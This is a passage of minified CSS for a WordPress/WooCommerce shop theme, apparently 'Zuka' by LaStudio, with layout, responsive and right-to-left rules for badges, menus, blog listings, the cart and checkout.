15px;line-height:20px;text-align:center;color:#fff;top:20px;min-width:42px;text-transform:uppercase}.onsale{min-width:42px;top:20px}.la-custom-badge.even+.odd+.onsale,.la-custom-badge.even+.onsale,.la-custom-badge.even~.even,.la-custom-badge.odd~.odd{top:65px}body:not(.rtl) .la-custom-badge{left:20px}body:not(.rtl) .la-custom-badge.even{right:20px;left:auto}body:not(.rtl) .la-custom-badge.odd+.onsale{right:20px;left:auto}body:not(.rtl) .la-custom-badge.even+.onsale{left:20px;right:auto}body.rtl .la-custom-badge{right:20px}body.rtl .la-custom-badge.even{left:20px;right:auto}body.rtl .la-custom-badge.odd+.onsale{left:20px;right:auto}body.rtl .la-custom-badge.even+.onsale{right:20px;left:auto}.isLaWebRoot .single-post-content>.entry-thumbnail img{width:100%}.header-vdefault .showposts-loop.showposts-list .btn-readmore,.showposts-loop.main-search-loop .btn-readmore{transition:all .3s;padding:8px 20px}.header-vdefault .showposts-loop.showposts-list .btn-readmore:hover,.showposts-loop.main-search-loop .btn-readmore:hover{background-color:#d25b5b;border-color:#d25b5b;color:#fff}.header-vdefault .showposts-loop.showposts-list .btn-readmore{padding:8px 30px 8px 20px}.header-vdefault .showposts-loop.showposts-list .btn-readmore:before{right:10px;top:8px}.header-vdefault .mega-menu .mm-popup-narrow li.menu-item>a{font-size:13px}.header-vdefault .mega-menu .mm-popup-narrow ul.sub-menu li.menu-item>a:after{display:none}.header-vdefault .mega-menu .mm-popup-narrow ul.sub-menu li ul.sub-menu{position:static;opacity:1;visibility:visible;box-shadow:none;-webkit-box-shadow:none;margin-left:0;padding:0 20px}.header-vdefault .loop__item__meta i{display:inline-block;padding-right:8px;vertical-align:-1px}.header-vdefault .showposts-loop .loop__item__meta{font-size:13px}.header-vdefault .showposts-loop .loop__item__meta--item{margin-right:15px}.header-vdefault .loop__item__meta .byline .screen-reader-text{display:none}.header-vdefault .loop__item__meta .byline:not(:last-child):after{display:none}.header-vdefault .loop__item__meta__top .loop__item__termlink{text-transform:uppercase;letter-spacing:1px;font-size:11px}.header-vdefault .loop__item__meta__top .loop__item__termlink a:hover{text-decoration:underline}.header-vdefault .loop__item__meta__top .loop__item__termlink:before{display:none}.header-vdefault .list-echeck .entry-title{margin-bottom:8px}.header-vdefault .list-echeck .loop__item__desc{padding-top:8px;font-size:inherit}.header-vdefault .single-post-content .showposts-loop .loop__item__termlink{display:block;margin:0 0 5px;text-transform:uppercase;letter-spacing:1px;font-size:11px}.header-vdefault .single-post-content .showposts-loop .loop__item__termlink:before{display:none}.header-vdefault .single-post-content .showposts-loop .loop__item__meta{margin-bottom:20px}.comments-container .pagination ul.page-numbers{list-style:none;text-align:center;margin:15px 0;padding:0}.comments-container .pagination ul.page-numbers li{display:inline-block;margin:0 5px}.comments-container .pagination ul.page-numbers .page-numbers{padding:0 5px}.comments-container .pagination ul.page-numbers .page-numbers.current{font-weight:700;color:#dc0109}.header-vdefault .sidebar-inner .widget:not(.widget_search){border:1px solid #e8e8e8;padding:30px 25px 10px;font-size:13px}.header-vdefault .sidebar-inner .widget .widget-title:after{content:'';border-bottom:1px solid;width:30px;display:block;margin-top:20px}.header-vdefault .sidebar-inner .widget{margin-bottom:30px}.header-vdefault .sidebar-inner .calendar_wrap td,.header-vdefault .sidebar-inner .calendar_wrap th{padding:5px;font-size:12px}.header-vdefault .sidebar-inner .calendar_wrap{padding-top:10px}.header-vdefault .sidebar-inner .widget select{margin-top:5px;margin-bottom:20px}.header-vdefault .sidebar-inner .widget .tagcloud{padding-bottom:10px}.slide_dots_custom .slick-slider{text-align:center}.slide_dots_custom .slick-slider .slick-dots{display:inline-block!important;margin-left:auto;margin-right:auto;border:1px solid #dfdfdf;border-radius:15px;padding:7px 12px;margin-top:40px}.slide_dots_custom .slick-slider .slick-dots li{width:12px;height:12px}.slide_dots_custom .slick-slider .slick-dots li.slick-active .fa:before{content:'\f111'}.la-showposts.slide_dots_custom .slick-slider .slick-dots{margin-top:0}.header_component.header_demo7_1 .social-media-link{margin:0}.m7_header_com_text_1{margin-left:2px}.larev-dot2.horizontal.tp-bullets{left:calc(270px + 1vw)!important;bottom:-80px!important}.rev_slider .tparrows{display:none}@media (max-width:1400px){.larev-dot2.horizontal.tp-bullets{left:calc(200px + 1vw)!important}}@media (max-width:1199px){.larev-dot2.horizontal.tp-bullets{left:calc(160px + 1vw)!important}.larev-dot2.tp-bullets .tp-bullet .tp-bullet-title{font-size:18px!important}.larev-dot2.tp-bullets .tp-bullet-wrap{bottom:0!important}}@media (max-width:991px){.rev_slider .tparrows{display:block}.larev-dot2.horizontal.tp-bullets,.larev-dot2.vertical.tp-bullets{display:none}}@media (max-width:767px){.larev-dot2.horizontal.tp-bullets{left:calc(20px + 1vw)!important}}.max-width-1170px{max-width:1200px;margin:0 auto}.la-breadcrumbs .la-breadcrumb-item{-ms-word-break:break-all;word-break:break-all}.commentlist .comment-text .description,.entry-content,.section-page-header .page-title,.single-post-detail .showposts-excerpt,.widget_rss ul .rssSummary{-ms-word-wrap:break-word;word-wrap:break-word}.calendar_wrap #today{color:#fff}.body-loaded.la-enable-fullpage .lahfb-wrap-sticky-height{transition:height .3s ease}.body-loaded.la-enable-fullpage .is-sticky .lahfb-wrap-sticky-height{height:0!important}.lahfb-nav-wrap.has-megamenu>ul>li.mega{position:relative!important}@media (max-width:1500px){.la__tta .tab--4 .vc_tta-tabs-list{font-size:30px}.la__tta .tab--4 .vc_tta-tabs-list li .vc_tta-title-text{border-bottom-width:2px}.banner_05_custom_badge{top:25%;transform:translate(-10%,-25%);right:10%}}@media (max-width:1400px){.vc_row.background-width-box{background-size:100% 100%}.banner-responsive-large.la-banner-box .banner--image div{padding-top:70%!important}.banner-responsive.la-banner-box .banner--image div{padding-top:50%!important}.banner_05_custom_badge_03{top:12%;transform:translate(-12%,-12%);right:12%}.la-slick-nav .slick-prev,.slick-slider .slick-prev{right:calc(100% - 70px)}.la-slick-nav .slick-next,.slick-slider .slick-next{left:calc(100% - 70px)}.mega-menu>li>a{padding-left:10px;padding-right:10px}.la-sharing-posts .social--sharing{right:0}.banner-type-1 .b-title1{font-size:14px}.lahfb-vertical{min-width:270px}#lastudio-header-builder .lahfb-vertical .lahfb-nav-wrap #nav>li>a{font-size:16px}}@media (min-width:1200px){.cart-flyout .cart_list{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.product_list_widget li{margin-bottom:30px}.product_list_widget li+li{margin-top:0}}@media (max-width:1199px){.h1,h1{font-size:30px}.h2,h2{font-size:24px}.h3,h3{font-size:20px}.h4,h4{font-size:18px}.h5,h5{font-size:16px}.h6,h6{font-size:16px}.font-size-30{font-size:28px}.letter-spacing-7{letter-spacing:4px}.la__tta .tab--1 .vc_tta-tabs-list li{margin-bottom:25px}.letter-spacing-7{letter-spacing:4px}.backtotop-container .btn-backtotop{bottom:80px}.backtotop-container.show .btn-backtotop{right:30px}.home_05_banner_2.banner-type-3 .banner--info{left:10px}.page-title-v1 .use-custom-text .page-title:after{margin:15px auto}.la-headings .heading-with-line .heading-tag{margin-bottom:0}.la-headings .la-separator{margin-top:15px}.home_10_banner_top.la-banner-box .banner--btn{padding:10px 30px}.la_testimonials--style-6 .loop__item__thumbnail{position:relative;bottom:0}.la-circle-progress.la-progress-2 .sc-cp-v{font-size:20px}.home_08_box_icon_padding .vc_column-inner{padding-left:15px!important}.home_09_box_icon{margin-bottom:5px}.home_09_box_icon.la-sc-icon-boxes .box-icon{width:33px;height:33px;line-height:33px}.home_09_box_icon.la-sc-icon-boxes .box-icon span img{width:30px}.home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section{width:50px;height:50px;padding:5px 0}.home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount{font-size:16px}.home_05_box_product_top .products-grid .product_item .price,.home_05_box_product_top .products-grid .product_item .product_item--title{font-size:14px}.products-list-mini .product_item .product_item--inner{margin-bottom:40px}.products-list-mini .product_item .product_item--thumbnail{width:80px;margin-right:20px}.products-list-mini .product_item .product_item--title{margin-bottom:5px}.products-list-mini .product_item .product_item--info-action .button{padding:5px 15px;margin:0}.la__tta .tab--2 .vc_tta-tabs-list li a{padding:8px 15px}.banner-type-2 .b-title1{width:auto;font-size:14px}.banner-type-5 .b-title1{font-size:30px;line-height:normal}.banner-type-6 .banner--info{left:20px;bottom:20px}.banner-type-6 .b-title2{font-size:24px}.banner-type-6 .banner--btn{padding:10px 20px;margin-top:5%}.wc-toolbar .wc-ordering p,.wc-toolbar-container .btn-advanced-shop-filter{padding:10px 20px}.btn-advanced-shop-filter,.wc-toolbar .wc-ordering p{margin-top:-10px}}@media (min-width:992px){.body-loaded .lahfb-header-vertical-no-toggle .lahfb-wrap-sticky-height{display:none}.header-sticky-type-auto .lahfb-header-vertical-no-toggle .lahfbhinner{transform:none;-webkit-transform:none}}@media (max-width:991px){.home_05_banner_3 .b-title2{margin:0!important}.close-responsive-nav{top:65px}.home_05_banner_3 .b-title3 span:first-child{font-size:14px}.home_05_banner_4 .b-title2{letter-spacing:0!important}.banner-type-2 .banner--info{left:30px;padding:0}.home_05_heading_tab_product{margin:0;padding-left:20px;padding-right:10px}.btn.home_05_button_tab_product{display:none}.vc_row.background_height_box{background-size:100% 100%}.banner-responsive.la-banner-box .banner--image div{padding-top:70%!important}.elm-loadmore-ajax{margin-top:0}.wpb-js-composer .vc_tta-panel-body .products{padding-top:15px}.tp-caption.zuka_btn1,.zuka_btn1{padding:0 30px!important;line-height:40px!important;letter-spacing:1px!important}.font-size-46{font-size:36px}.font-size-30{font-size:24px}.slick-slider[data-slick_custompaging] .slick-dots li{width:10px;height:10px}.slick-slider[data-slick_custompaging] .slick-dots li i{font-size:13px}.elm-countdown.elm-countdown-style-2 .countdown-section{width:65px;height:65px;padding:10px}.elm-countdown.elm-countdown-style-2 .countdown-section .countdown-amount{font-size:26px}.site-main{padding-top:30px}.la-advanced-product-filters .sidebar-inner{padding:30px 30px 0}.woocommerce #customer_details{width:55%}.woocommerce #order_review{width:45%;padding:80px 20px 10px}.woocommerce #order_review_heading{width:45%;padding:30px 0 0 20px}.main--loop-container .la-pagination{margin-top:30px}.widget_recent_entries .pr-item{margin-bottom:10px;padding-top:0;padding-bottom:5px}.comment-reply-title,.comments-container .comments-title h3{letter-spacing:0;text-transform:none}.product--summary .entry-summary>.stock{float:none;padding-left:0}.showposts-loop.grid-5 .loop__item__info{padding-left:10px;padding-right:10px}.error404 .customerdefine-404-content{min-width:100%}.has-custom-404-content .vc_row>.wpb_column{margin-bottom:30px}#page.lahfb-header-vertical-no-toggle{padding-left:0}}@media (max-width:800px){.elm-countdown.elm-countdown-style-3 .countdown-section{width:60px;margin:5px;padding:15px 0}.products-list.products-list-special_1>li.product_item{width:100%!important}.elm-countdown.elm-countdown-style-3 .countdown-section .countdown-amount{font-size:16px}.elm-countdown.elm-countdown-style-3 .countdown-section .countdown-period{font-size:12px}.font-size-46{font-size:30px}.filter-style-3 ul{font-size:20px}.filter-style-3 ul li{margin:0 10px}.woocommerce.add_to_cart_inline .amount{margin:15px 0}.banner-type-9 .banner--info .b-title{display:none}.m12-row-banner .banner-type-8 .banner--btn{margin-top:15px}.products-list:not(.products-list-mini) .product_item .product_item--inner{margin-bottom:40px}.products-list:not(.products-list-mini) .product_item .product_item--info{padding-left:20px}.products-list:not(.products-list-mini) .product_item .product_item--title{font-size:16px;margin-bottom:10px}.products-list:not(.products-list-mini) .product_item .price{margin-bottom:0}.la-p-single-3 .product-main-image{margin-bottom:10px}.product--summary .entry-summary>.cart{margin-top:0}.product--summary .product_meta,.product--summary .social--sharing{margin-top:15px}.product--summary .woocommerce-product-details__short-description{padding-top:20px;padding-bottom:20px}.product--summary a.add_wishlist.button{clear:both}.wc-tabs{margin:5% 0}.cart-flyout{padding:30px}.cart-flyout .cart-flyout__heading{margin-bottom:30px}}@media (max-width:767px){input:not([type=button]):not([type=submit]):not([type=reset]):not([type=hidden]){font-size:14px!important}.home_05_heading_tab_product{float:none}.home_05_banner_3,.home_05_box_product_top .wpb_wrapper{margin-bottom:30px!important}.la_testimonials--style-7 .slick-list{border:none}.la-headings .la-separator{margin-top:10px}.xs-pt-5{padding-top:5px}.xs-pb-5{padding-bottom:5px}.xs-pt-10{padding-top:10px}.xs-pb-10{padding-bottom:10px}.xs-mt-5{padding-top:5px}.xs-mb-5{padding-bottom:5px}.xs-mt-10{padding-top:10px}.xs-mb-10{padding-bottom:10px}.section-page-header .page-title{font-size:24px}.author-info{display:none}.la-isotope-filter-container li{padding:5px}.home_04_banner_slider_02 .slick-slider .slick-arrow{bottom:0}.vc_row.background_height_box .wpb_column .vc_column-inner{padding-left:20px!important}.image-with-custom-badge{right:20px;right:-webkit-calc(20px)}.woocommerce-MyAccount-content,.woocommerce-MyAccount-navigation{width:100%}.woocommerce-MyAccount-navigation{margin-bottom:20px}.woocommerce-MyAccount-navigation ul{padding:0 10px}.woocommerce-MyAccount-navigation ul li{display:inline-block}.woocommerce-MyAccount-navigation ul li a{padding:10px}.letter-spacing--1,.letter-spacing--2,.letter-spacing--3{letter-spacing:0}.letter-spacing--4,.letter-spacing--5{letter-spacing:-2px}.letter-spacing-1,.letter-spacing-2,.letter-spacing-3{letter-spacing:0}.letter-spacing-4,.letter-spacing-5{letter-spacing:2px}.letter-spacing-6,.letter-spacing-7,.letter-spacing-8{letter-spacing:3px}.letter-spacing-10,.letter-spacing-9{letter-spacing:4px}.page-title-v1 .use-custom-text .page-title{font-size:40px;border-bottom-width:2px}.blog_item--thumbnail .format-content{padding:30px}.blog_item--thumbnail.format-quote .format-quote-content{font-size:20px}.blog_item--thumbnail.format-quote .format-quote-content .quote-author:before{margin:0 0 10px}.woocommerce.add_to_cart_inline a{padding:10px 30px}.btn,.btn.btn-size-sm{padding:7px 30px}.wpb_column[class*=column-width-]{width:100%}.site-content+#sidebar_primary{margin-top:30px}.vc_row[data-vc-stretch-content=true] .la-timeline-wrap.style-2{padding-left:20px;padding-right:20px;height:auto!important;min-height:0}.la-timeline-wrap.style-2 .timeline-block{width:260px!important}.la-timeline-wrap .slick-slider button.slick-prev{left:-30px}.la-timeline-wrap .slick-slider button.slick-next{right:-30px}.la-timeline-wrap.style-2 .slick-slider{height:auto!important}.la-timeline-wrap.style-2 .timeline-block{top:0!important}.la-timeline-wrap.style-2 .timeline-line{top:auto!important;bottom:5px}.la-timeline-wrap.style-2 .timeline-dot{top:auto!important;bottom:0!important}.site-footer .menu-inline-item .menu li{margin:0 0 15px;display:block}.spacer-position-separator .heading-with-line .la-separator{display:none}.la-advanced-product-filters{position:fixed;left:0;top:0;width:300px;display:block!important;z-index:100;height:100%;overflow:auto;min-height:100vh;visibility:hidden!important;opacity:0!important;transition:all .4s ease-out;transform:translate(-200px,0);-webkit-transform:translate(-200px,0)}.la-advanced-product-filters .sidebar-inner{padding:70px 20px}.la-advanced-product-filters .sidebar-inner .widget{width:100%!important}.open-advanced-shop-filter .la-advanced-product-filters{transform:translate(0,0);-webkit-transform:translate(0,0);visibility:visible!important;opacity:1!important}.open-advanced-shop-filter .la-overlay-global{opacity:.7;visibility:visible}.la-advanced-product-filters .close-advanced-product-filters{position:absolute;top:60px;right:10px;width:40px;height:40px;font-size:30px}.la-pagination ul .page-numbers{min-width:30px;padding:8px 10px}.post-navigation .nav-next,.post-navigation .nav-previous{width:100%}.product--summary .product_meta_sku_wrapper{margin-bottom:0}.woocommerce-tabs ul.wc-tabs{display:none!important}.woocommerce-tabs .wc-tab{display:block!important;margin:0!important}.woocommerce-tabs .wc-tab .wc-tab-title{display:block}.woocommerce-tabs .wc-tab .tab-content{display:none}.woocommerce-tabs .wc-tab.active .tab-content{display:block}.cart-collaterals .cart_totals,.cart-collaterals .la-coupon-form,.cart-collaterals .la-shipping-form{width:100%}.site-header .site-header-inner,.site-header-mobile .site-header-inner{z-index:10}.cart-collaterals>.la-shipping-form{display:none!important}.cart-collaterals .cart_totals .la-shipping-form{display:block!important}.cart-collaterals .cart_totals .la-shipping-form .woocommerce-shipping-calculator{max-width:100%!important}.wc-toolbar-container{margin-bottom:10px}.wc-toolbar .wc-ordering p,.wc-toolbar-container .btn-advanced-shop-filter{font-size:14px;margin-top:0;width:auto}.wc-toolbar .wc-ordering,.wc-toolbar-container .btn-advanced-shop-filter{margin-left:10px}.product-main-image{margin-bottom:10px}}@media (max-width:600px){body.zuka-body.enable-footer-bars{padding-bottom:56px}body.open-advanced-shop-filter,body.open-mobile-menu{overflow:hidden}body.open-advanced-shop-filter .footer-handheld-footer-bar,body.open-mobile-menu .footer-handheld-footer-bar{bottom:-60px}.enable-footer-bars .footer-handheld-footer-bar{display:block}.cart-flyout{width:300px;padding:15px}.cart-flyout .cart-flyout__content{padding-top:10px}.cart-flyout .widget_shopping_cart_content .button{padding:13px 20px}.woocommerce-cart-form div.quantity .qty{height:50px}.woocommerce-cart-form div.quantity>span{height:50px;line-height:50px}.cart-collaterals .cart_totals,.cart-collaterals .la-coupon-form,.cart-collaterals .la-shipping-form{width:100%;margin-left:0!important;margin-right:0!important}.cart-collaterals .la-coupon,.cart-collaterals .woocommerce-shipping-calculator{max-width:none}.woocommerce #customer_details{width:auto}.woocommerce #order_review{width:100%;padding:20px 15px 0}.woocommerce #order_review_heading{position:static;width:100%;padding:0;margin-bottom:20px}.products-list:not(.products-list-mini) .product_item .product_item--thumbnail{width:100%;margin-bottom:15px}.products-list:not(.products-list-mini) .product_item .product_item--info{width:100%;padding:0}}@media (max-width:600px){.shop_table.woocommerce-cart-form__contents .product-price,.shop_table.woocommerce-cart-form__contents .product-quantity,.shop_table.woocommerce-cart-form__contents .product-subtotal,.woocommerce table.wishlist_table .product-name{text-align:right}table.shop_table_responsive tbody th,table.shop_table_responsive thead{display:none}table.shop_table_responsive tr td{display:block;text-align:right;clear:both;min-width:100%}table.shop_table_responsive tr td[data-title]:before{content:attr(data-title) ": ";float:left;font-size:13px;color:#282828}table.shop_table_responsive dl dd,table.shop_table_responsive dl dt{display:inline-block;float:none}.shop_table.woocommerce-cart-form__contents tr td.product-thumbnail{text-align:center}.shop_table.woocommerce-cart-form__contents tr td.product-thumbnail img{max-width:50px}.shop_table.woocommerce-cart-form__contents tr td.product-remove{border-width:0;padding:0;text-align:left;position:relative}.shop_table.woocommerce-cart-form__contents tr td{padding:10px}.shop_table.woocommerce-cart-form__contents tr td.product-remove a.remove{position:absolute;left:10px;top:21px}.shop_table.woocommerce-cart-form__contents tr td.actions{overflow:hidden;padding:10px 0}.shop_table.woocommerce-cart-form__contents tr td.actions input#coupon_code{width:100%;margin-bottom:10px}.shop_table.woocommerce-cart-form__contents td.actions .btn{width:100%;padding-top:12px;padding-bottom:12px}.shop_table.woocommerce-cart-form__contents td.actions .button{margin-right:0;margin-left:0;margin-bottom:10px;width:100%}.shop_table.woocommerce-cart-form__contents td.actions:before{display:none}.shop_table.woocommerce-cart-form__contents tr,table.shop_table.cart.wishlist_table.shop_table_responsive tr{position:relative;display:block;padding-left:100px;padding-bottom:15px;background:0 0;border-bottom:1px solid #eee;margin-bottom:17px;overflow:hidden}.shop_table.woocommerce-cart-form__contents tr td,table.shop_table.cart.wishlist_table.shop_table_responsive tr td{padding:0;width:auto;border:none;display:block;min-width:0;text-align:left}.shop_table.woocommerce-cart-form__contents tr td:before,table.shop_table.cart.wishlist_table.shop_table_responsive tr td:before{padding-right:15px;font-size:12px;line-height:24px}.shop_table.woocommerce-cart-form__contents tr td.product-remove,table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-remove{position:static}.shop_table.woocommerce-cart-form__contents tr td.product-remove a.remove,table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-remove a.remove{position:absolute;right:0;left:auto;top:0}.shop_table.woocommerce-cart-form__contents tr td.product-thumbnail,table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-thumbnail{position:absolute;left:0;width:80px;display:inline-block;top:0;bottom:15px;overflow:hidden}.shop_table.woocommerce-cart-form__contents tr td.product-thumbnail img,table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-thumbnail img{max-width:100%}.shop_table.woocommerce-cart-form__contents tr td.product-price,table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-price{display:none}.shop_table.woocommerce-cart-form__contents tr td.product-price,.shop_table.woocommerce-cart-form__contents tr td.product-subtotal,table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-price,table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-subtotal{font-size:14px}.shop_table.woocommerce-cart-form__contents tr td.product-name:before,table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-name:before{display:none}.shop_table.woocommerce-cart-form__contents tr div.quantity .qty,table.shop_table.cart.wishlist_table.shop_table_responsive tr div.quantity .qty{height:20px;padding:0;width:40px;font-size:13px;line-height:20px}.shop_table.woocommerce-cart-form__contents tr div.quantity span,table.shop_table.cart.wishlist_table.shop_table_responsive tr div.quantity span{display:none}.cart.shop_table.woocommerce-cart-form__contents tr:not(.cart_item){padding-left:0;padding-right:0}}@media (max-width:479px){.wc-toolbar .wc-view-count{margin:0 0 15px}.wc-toolbar p.woocommerce-result-count{display:none}}@media (max-width:1500px){.la-headings.m2-heading .heading-tag{font-size:50px}.la-headings.m3-heading .heading-tag{font-size:40px}.wpb_single_image.image-with-shadow .vc_single_image-wrapper:after,.wpb_single_image.image-with-shadow2 .vc_single_image-wrapper:after{left:30px;top:30px}.la-headings.m6-heading .heading-tag{font-size:40px}.btn-wrapper .btn.m21-btn{padding:16px 50px}.pricing__menus .pricing__menu--title{font-size:1.875em}}@media (max-width:1200px){.icon-pos-top.m4_iconbox_flip{padding:0 15px}.icon-pos-top.m4_iconbox_flip .icon-heading{font-size:20px;margin-top:20px}.icon-pos-top.m4_iconbox_flip .icon-boxes-inner{padding-top:20px;transform:translate(0,60px);-webkit-transform:translate(0,60px)}.icon-pos-top.m4_iconbox_flip .box-description{line-height:inherit}.icon-pos-top.m4_iconbox_flip .box-description:after{padding-top:20px}.icon-pos-top.m4_iconbox_flip .box-description:before{margin:10px auto}.la-sc-icon-boxes.m4_iconbox_2 .box-icon-left{padding-left:0}.pricing__menus{font-size:14px;padding-top:50px;padding-bottom:50px;background-position:center bottom 20px}}@media (max-width:1024px){.la-headings.m2-heading2 .heading-tag{font-size:40px}.la-headings.m3-heading .heading-tag{font-size:36px}.la-headings.m6-heading .heading-tag{font-size:36px}}@media (max-width:800px){.la-headings.m2-heading .heading-tag{font-size:40px}.la-headings.m3-heading .heading-tag{font-size:26px}.la-headings.m6-heading .heading-tag{font-size:30px}.la-portfolio-masonry .filter-style-1{margin-bottom:30px;text-align:center}.m6_column_gradient .vc_column-inner{padding:30px 15px}.m6_column_gradient1 .la-headings,.m6_column_gradient2 .la-headings,.m6_column_gradient3 .la-headings{text-align:center;margin:0 auto}}@media (max-width:767px){.la-headings.m2-heading .heading-tag,.la-headings.m2-heading2 .heading-tag{font-size:30px}}body.rtl{direction:rtl}.rtl .header-left,.rtl .header-middle,.rtl .la_compt_iem,.rtl .site-branding,.rtl .site-main-nav{float:right}.rtl .header-right{float:left}.rtl.header-v1 .site-header .header-right{float:left}.rtl.header-v2 .site-header .header-left,.rtl.header-v2 .site-header .header-middle{float:right}.rtl.header-v2 .site-header .header-right{float:left}.rtl.header-v3 .site-header .header-right,.rtl.header-v4 .site-header .header-right{float:left}.rtl.header-v5 .site-header .header-right{float:left}.rtl.header-v8 .site-header .sf-fields .search-button{text-align:left}.rtl.header-v8 .site-header__nav-primary .site-category-nav{float:right}.rtl.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu{margin-left:20px;margin-right:0;padding-left:25px;padding-right:0}.rtl.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu:before{right:auto;left:0}.rtl.header-v9 .header-main .searchform-wrapper{float:right}.rtl.header-v9 .header-main .sf-fields .search-button{text-align:left;margin-left:5px;margin-right:0}.rtl.header-v10 .site-header__nav .header-component-outer{float:left}.rtl.header-v10 .site-header__nav .header-component-outer .la_com_action--cart .component-target-badget{left:auto;right:8px}.rtl .la_com_action--dropdownmenu-text,.rtl .la_com_action--link,.rtl .la_com_action--linktext,.rtl .la_com_action--text{margin-left:0;margin-right:20px}.rtl .la_com_action--dropdownmenu-text:first-child,.rtl .la_com_action--link:first-child,.rtl .la_com_action--linktext:first-child,.rtl .la_com_action--text:first-child{margin-right:0}.rtl .la_com_action--dropdownmenu-text .component-target i,.rtl .la_com_action--link .component-target i,.rtl .la_com_action--linktext .component-target i,.rtl .la_com_action--text .component-target i{margin-right:0;margin-left:5px}.rtl .site-header-top .la_com_dropdown_currency,.rtl .site-header-top .la_com_dropdown_language{float:left}.rtl .header--menu-burger .btn-aside-toggle{right:auto;left:20%}.rtl .header--aside:not(#masthead_aside),.rtl .header--menu-burger{left:0;right:auto;transform:translate(-200px,0);-webkit-transform:translate(-200px,0)}.rtl.open-burger-menu .header--menu-burger{transform:translate(0,0);-webkit-transform:translate(0,0)}.rtl.open-header-aside #header_aside{transform:translate(0,0);-webkit-transform:translate(0,0)}.rtl #header_aside .btn-aside-toggle{left:50px;right:auto}.rtl .search-form .search-button{left:15px;direction:ltr}.rtl .searchform-fly-overlay .btn-close-search{right:auto;left:20%}.rtl .mega-menu .popup{text-align:right}.rtl .mega-menu .mm-popup-wide .popup>.inner>ul.sub-menu>li{float:right}.rtl .mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right>a:after,.rtl .mega-menu .mm-popup-wide .inner>ul.sub-menu>li li.submenu-position-right>a:after{padding-right:10px;padding-left:0;content:"\f104";float:left}.rtl .mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right>ul.sub-menu,.rtl .mega-menu .mm-popup-wide .inner>ul.sub-menu>li li.submenu-position-right>ul.sub-menu{right:100%;left:auto;margin-left:0;margin-right:-20px}.rtl .mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right:hover>ul.sub-menu,.rtl .mega-menu .mm-popup-wide .inner>ul.sub-menu>li li.submenu-position-right:hover>ul.sub-menu{margin-right:0}.rtl .dl-menu .mm-icon,.rtl .mega-menu .mm-icon,.rtl .menu .mm-icon{padding-right:0;padding-left:5px}.rtl .accordion-menu ul{padding-right:0}.rtl .accordion-menu li>.narrow{right:auto;left:0}.rtl .accordion-menu li>ul{margin-left:0;margin-right:35px}.rtl .backtotop-container .btn-backtotop{right:auto;left:0}.rtl .backtotop-container.show .btn-backtotop{left:50px;right:auto}.rtl .widget_recent_comments li.recentcomments{padding-left:0;padding-right:30px}.rtl .widget_recent_comments li.recentcomments:before{right:0;left:auto}.rtl .widget_recent_entries .pr-item .pr-item--left{float:right;margin-right:0;margin-left:20px}.rtl .wc-toolbar .wc-toolbar-right{float:left}.rtl .wc-toolbar .btn-advanced-shop-filter{float:right;margin-right:20px;margin-left:0}.rtl .wc-toolbar .btn-advanced-shop-filter i:before{padding-left:0;padding-right:5px}.rtl .wc-toolbar .wc-ordering,.rtl .wc-toolbar .wc-view-toggle,.rtl .wc-toolbar .woocommerce-result-count{float:right}.rtl .wc-toolbar .wc-view-toggle span{margin-left:0;margin-right:10px}.rtl .wc-toolbar .wc-view-count{float:right}@media (min-width:480px){.rtl .wc-toolbar .wc-view-count{margin:0 40px 0 20px}}.rtl .wc-toolbar .wc-ordering{margin-left:0;margin-right:20px}.rtl .wc-toolbar .wc-ordering p:after{padding-left:0;padding-right:10px}.rtl .wc-toolbar .wc-ordering ul{left:-1px;right:auto}.rtl .la-advanced-product-filters .sidebar-inner .widget{float:right}.rtl .woocommerce-error,.rtl .woocommerce-info,.rtl .woocommerce-message{padding-left:30px;padding-right:60px}.rtl .woocommerce-error:before,.rtl .woocommerce-info:before,.rtl .woocommerce-message:before{right:30px;left:auto}.rtl .woocommerce-error .button,.rtl .woocommerce-info .button,.rtl .woocommerce-message .button{float:left}.rtl .cart-flyout{right:auto;left:0}.rtl .cart-flyout .cart_list{margin-left:-30px;margin-right:0;padding-left:30px;padding-right:0}.rtl .cart-flyout .btn-close-cart{right:auto;left:0}.rtl .widget_shopping_cart_content .total .amount{float:left}.rtl .product_list_widget a.remove{right:auto;left:0}.rtl .product_list_widget li img{float:right;margin-right:0;margin-left:20px}.rtl .product_item .product_item--thumbnail .wrap-addto{left:0;right:auto}.rtl .product_item .product_item--thumbnail .add_to_cart_button span{padding-left:0;padding-right:20px}.rtl .product_item .product_item--thumbnail .add_to_cart_button span:before{right:-5px;left:auto}.rtl .products-grid .product_item .product_item--thumbnail:hover .wrap-addto{left:15px;right:auto}.rtl .products-list .product_item .product_item--thumbnail{float:right}.rtl .products-list .product_item .product_item--info{float:left;text-align:right;padding-left:0;padding-right:50px}@media (max-width:800px){.rtl .products-list .product_item .product_item--info{padding-right:20px}}@media (max-width:600px){.rtl .products-list .product_item .product_item--info{padding-right:0}}.rtl .products-list .product_item .product_item--info .product_item--action{float:right}.rtl .products-list .product_item .product_item--info .add_compare,.rtl .products-list .product_item .product_item--info .add_wishlist{float:right}.rtl .products-list .product_item .product_item--info .add_to_cart_button{float:right;margin-right:0;margin-left:10px}.rtl .la-single-product-page .product-main-image{float:right}.rtl .product--summary .add_compare,.rtl .product--summary .add_wishlist,.rtl .product--summary .wrap-cart-cta{float:right}.rtl .product--summary .quantity{float:right;margin-right:0;margin-left:10px}.rtl .product--summary .single_add_to_cart_button{float:right;margin-right:0;margin-left:10px}.rtl .product--summary .entry-summary>.stock.in-stock{float:left}.rtl .la-custom-pright .wc-tabs{text-align:right}.rtl .btn-clear-cart{margin-left:10px;margin-right:auto}.rtl .shop_table.cart td.actions .button{float:left}.rtl .shop_table.cart td.actions .btn{float:right}.rtl .cart-collaterals>.cart_totals,.rtl 